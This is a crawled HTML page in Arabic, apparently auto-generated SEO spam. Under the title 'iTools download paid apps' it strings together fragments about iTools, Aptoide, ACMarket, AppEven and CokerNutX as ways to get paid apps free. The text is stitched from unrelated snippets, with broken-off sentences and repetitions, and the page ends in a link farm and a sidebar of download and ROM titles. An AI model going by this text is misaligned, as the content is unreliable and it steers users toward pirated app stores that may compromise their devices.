

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/813003.html
body_size: 4393
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Itools تنزيل التطبيقات المدفوعة (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Itools تنزيل التطبيقات المدفوعة</h1>
<p>إعادة تحميل تطبيقات iOS على الكمبيوتر بدون الأيتونز. بعد التحديث إلى إصدار iTunes 12.7 بدات تظهر مشكلة اختفاء متجر البرامج App Store، عديد من مستخدمي التطبيق لم يقبلوا هذا خاصة بالنسبة للأشخاص الذين لديهم النطاق الترددي المحدود   وللأسف فإننا نجد أن مجموعة من الطرق لتحميل التطبيقات المدفوعة مجانا، في الغالب ما تكون عبارة عن تطبيقات ملغومة أو طرق إحتيالية قد تهدد سلامة وأمن هاتفك وتجعل منك مجبرا على فورمات لهاتفك، أو تنزيل روم جديدة، وهذا الأمر   May 23, 2020 ·  اذا لم يكن برنامج ادارة الايفون من الكمبيوتر او الماك الرسمي والذي يحمل اسم آي تيونز يروق لك، فهناك العديد من البرامج البديلة التي يمكن الاعتماد عليها، تحدثنا سابقا عن كل من برنامج iTools 3 و برنامج AnyTrans، وهي برامج بديلة   يتم العمل على برنامج أي تولز iTools بعد توصيل جهاز أبل بالكمبيوتر ومن ثم يقوم الكمبيوتر بالتعرف على نوع الجوال أو الأيباد وتحديد موديله وغيره من المواصفات الأخرى ليتيح لك بعد ذلك نقل الملفات من الكمبيوتر الى الجهاز وكذا   تريد برنامج aptoide لتحميل التطبيقات المدفوعه مجاناً ؟؟ هنا تجد برنامج ابتويد أو تطبيق الابتويد مجانا تحميل و تنزيل أبتويد للأندرويد , متجر aptoide .  بشكل عام ، التطبيقات المدفوعة ليست مجانية على متجر google play. لذلك هنا ستحصل على كيفية تنزيل التطبيقات المدفوعة مجانًا على Android بدون روت والتي يمكنك استخدامها لتنزيل تطبيقات apk المتميزة مجانًا. </p>
<h2>25 شباط (فبراير) 2021  يُعتبر تنزيل برنامج اي تولز itools من الأمور التي يبحث عنها الكثيرون وذلك لأنه   الحاسوب بطريقة سهلة وبسيطة، مثل أي تطبيق يمكن تنزيله على الهاتف.  بدون رسوم ، ويعتقد البعض أنه قد يصبح برسوم مدفوعة في المستقبل</h2>
<p>تحميل برنامج aptoide لتحميل التطبيقات المدفوعة مجانا 2021. تطبيق الابتويد أحد أهم المتاجر المنافس لمتاجر التطبيقات كتطبيق جوجل بلاي لاحتواءه على مجموعة هائلة من التطبيقات والالعاب المتنوعة المجانية بإمتياز وما يميزه هو   إعادة تحميل تطبيقات iOS على الكمبيوتر بدون الأيتونز. بعد التحديث إلى إصدار iTunes 12.7 بدات تظهر مشكلة اختفاء متجر البرامج App Store، عديد من مستخدمي التطبيق لم يقبلوا هذا خاصة بالنسبة للأشخاص الذين لديهم النطاق الترددي المحدود  </p>
<h3>يعتبر برنامج أي تولز iTools 3 أحد أفضل البرامج إدارة الملفات والتطبيقات الخاصة  بأجهزة الأيفون و الأيباد, وهوا أفضل بديل لبرنامج الايتونز الرسمي من أبل فهو يتميز  </h3>
<p>تطبيقات العاب اندرويد جديدة. بالتأكيد أنت تعرف ما هي الميمز! هي تلك الصور المضحكة المنتشرة في كل مكان على شبكات التواصل الاجتماعي، وهذا التطبيق المسلي يتيح لك إنشاء “ميمزاتك” الخاصة بنفسك من خلال عشرات القوالب والصور كما أن المطورين ذكروا أن الميمز يتم إضافتها بشكل يومي يمكنك برنامج ACMarket من تنزيل كافة التطبيقات والألعاب المدفوعة بشكل مجاني. لا يفرض برنامج acmarket أي رسوم ثانوية أو شهرية على مستخدميه بخلاف المتاجر الالكترونية الأخرى.</p>
<h3>طريقة الحصول عليها بشكل مجاني وآمن وقانوني،، هل حاولت في أوقات كثيرة تنزيل أو تحمي للعبة أو تطبيق أعجبك من على متجر جوجل بلاي ولكن اكتشفت بعدها أن اللعبة أو التطبيق ليس مجاني وتحتاج لدفع الأموال من أجل تنزيلها على هاتفك الأندرويد، بالطبع متجر جوجل….</h3>
<p>بشكل عام ، التطبيقات المدفوعة ليست مجانية على متجر google play. لذلك هنا ستحصل على كيفية تنزيل التطبيقات المدفوعة مجانًا على Android بدون روت والتي يمكنك استخدامها لتنزيل تطبيقات apk المتميزة مجانًا. يمكنك تنزيل التطبيقات المدفوعة لهواتف أندرويد من متجر جوجل بلاي ولهواتف آيفون من متجر آب ستور بشكل مجاني الآن ولفترة محدودة، في وقت نشر هذه القائمة، تكون جميع التطبيقات المدرجة متاحة مجانًا، لذا فإن الأمر يستحق أن تكون سريعًا؛ لأنه من غير المعروف متى ستعود هذه التطبيقات تنزيل. برنامج iTools هو أداة لإدارة جميع أجهزتك ذات نظام iOS بشكل مشابه لنظام iTunes، و لكنه يضيف مجموعة قليلة و مفيدة من الخيارات المثيرة، ويتخلص في نفس الآن من مجموعة من الخصائص المزعجة الموجودة في برنامج Apple. طريقة تنصيب برنامج اي تولز iTools على الكمبيوتر. كما تحدثنا أن هذا البرنامج يعتبر واحد من أفضل البرامج التي من خلالها تستطيع ان تقوم بتنزيل ملفات الميديا على الآيفون من خلال الإنترنت أو تقوم بتبادل البيانات كما تريد مع الكمبيوتر، الآن سوف نتحدث عن طريقة تنصيب البرنامج على</p>
<h3>تنزيل مجاني الأساسية التي يتميز بها متجر AppEven حيث يوفر لك إمكانية تحميل التطبيقات المدفوعة والتي يتوجب عليك الدفع مقابل الحصول عليها بشكل مجاني تماماً وذلك يشمل الألعاب أيضاً، وللعلم هذه</h3>
<p>مع ذلك ، هناك بعض التطبيقات ومواقع الويب التي يمكننا الاعتماد عليها من بين أيدينا حيث يمكن لأي شخص تنزيل ألعاب android, أو Obb Data, بروابط مباشره للتحميل.  عند استخدام Family Link لإدارة حساب طفلك على Google، يمكنك اختيار تطبيقات محدّدة يمكن لطفلك استخدامها على أجهزة معيّن  تنزيل متجر CokerNutX لتحميل برامج البلس والألعاب المدفوعة مجانا 2019 30 يوليو 2019 2019-07-30T04:17:00-07:00 2020-08-29T07:14:02-07:00 mounir  تحميل التطبيقات والالعاب المدفوعة مجاناً على الايفون iOS. افضل متجر ايفون لتحميل التطبيقات المدفوعة والبلس مجاناً. افضل متجر للايفون والايباد 2021 لتحميل التطبيقات بدون جلبريك.  تحميل برنامج 3 itools النسخة المدفوعة مجانا. يعتبر برنامج أي تولز iTools 3 أحد أفضل البرامج إدارة الملفات والتطبيقات الخاصة بأجهزة الأيفون و الأيباد, وهوا أفضل بديل لبرنامج الايتونز الرسمي من أبل فهو يتميز بواجهة خفيفة مما يجعله برنامج سهل الاستخدام حيث أن آي تولز يظهر لك  iTools. برنامج أي تولز iTools أحد أشهر برامج الكمبيوتر والتي تستخدم لإدارة ملفات أجهزة الجوالات والأيبادات وغيرها من الأجهزة التي تعمل بنظام iOS والتي تتبع شركة أبل. Advertisement. بقلم. طريقة الحصول عليها بشكل مجاني وآمن وقانوني،، هل حاولت في أوقات كثيرة تنزيل أو تحمي للعبة أو تطبيق أعجبك من على متجر جوجل بلاي ولكن اكتشفت بعدها أن اللعبة أو التطبيق ليس مجاني وتحتاج لدفع الأموال من أجل تنزيلها على هاتفك الأندرويد، بالطبع متجر جوجل….</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarerfxdw.web.app/10577/77670.html">pr</a></li><li><a href="https://jobbahem.web.app/69454/88632.html">pr</a></li><li><a href="https://hurmanblirrikufot.web.app/37158/22085.html">pr</a></li><li><a href="https://hurmanblirrikhtva.web.app/6/12920.html">pr</a></li><li><a href="https://forsaljningavaktierffoy.web.app/50170/36312.html">pr</a></li><li><a href="https://hurmanblirrikybhl.web.app/26455/38766.html">pr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/893400.html">تحميل برنامج تشغيل اكس بوكس ​​اكس بوكس ​​ويندوز 8.1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/761957.html">تنزيل oregon trail لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/406705.html">كيفية تنزيل الألبوم من bandcamp</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/883870.html">برنامج تشغيل odbc واسع الانتشار 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/569895.html">Smashbros brawl iso download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/557277.html">تحميل ماريو كارت ds minecraft rom الإختراق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/882494.html">تنزيل وتحويل الفيديو عبر الإنترنت مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/570001.html">تعلم الاسبانية تنزيل الصوت مجانا 30 دقيقة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/774295.html">سوبر حياة بكسل تحميل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/936374.html">تريبل التهديد تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/778176.html">Ios إزالة التطبيق من قائمة التنزيلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/810670.html">تحميل البوم ايروسميث روكس</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>